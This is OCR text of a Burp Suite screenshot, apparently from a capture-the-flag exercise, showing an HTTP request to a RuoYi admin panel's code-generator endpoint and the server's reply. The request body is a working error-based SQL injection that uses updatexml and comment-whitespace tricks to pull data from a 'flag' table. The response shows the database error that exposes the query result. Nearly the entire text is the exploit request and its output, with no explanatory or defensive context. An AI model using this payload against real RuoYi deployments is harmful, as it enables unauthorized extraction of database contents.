 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 7 × 8 × +
Send Cancel < > Target: http://192.168.100.1:8899 HTTP/1
Request
Pretty Raw Hex \n
1 POST /tool/gen/createTable HTTP/1.1
2 Host: 192.168.100.1:8899
3 Content-Length: 85
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.46
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.100.1:8899
9 Referer: http://192.168.100.1:8899/system/role
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Cookie: JSESSIONID=da66ac28-8caf-4b07-b476-bc76eadd9144
3 Connection: close
4
5 sql=create table xxxzzz as select/**/updatexml(0x7e,(select/**/flag from flag),0x7e);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 13 Dec 2022 14:30:24 GMT
4 Connection: close
5 Content-Length: 701
6
7 {
"msg":
"创建表结构异常[\n### Error updating database.  Cause: java.sql.SQLException: XPATH synt
ax error: '{xxx}'\n### The error may exist in URL [jar:file:/opt/app/ruoyi-admin.jar!/BO
OT-INF/lib/ruoyi-generator-4.7.5.jar!/mapper/generator/GenTableMapper.xml]\n### The erro
r may involve defaultParameterMap\n### The error occurred while setting parameters\n###
SQL: CREATE TABLE xxxzzz AS SELECT updatexml(0x7e, (   SELECT flag   FROM flag  ), 0x7e)
;\n### Cause: java.sql.SQLException: XPATH syntax error: '{xxx}'\n; uncategorized SQLExc
eption; SQL state [HY000]; error code [1105]; XPATH syntax error: '{xxx}'; nested except
ion is java.sql.SQLException: XPATH syntax error: '{xxx}']",
"code":500
}
INSPECTOR